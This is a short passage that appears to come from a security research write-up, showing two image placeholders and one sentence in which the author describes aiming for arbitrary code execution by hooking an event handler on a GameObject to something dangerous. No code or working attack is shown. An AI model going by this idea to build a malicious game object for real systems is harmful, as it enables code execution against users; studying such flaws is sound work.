



 . Ideally, I wanted to get arbitrary code execution, but other things could be interesting too. If I could hook up an event handler to something dangerous, we would have a malicious GameObject.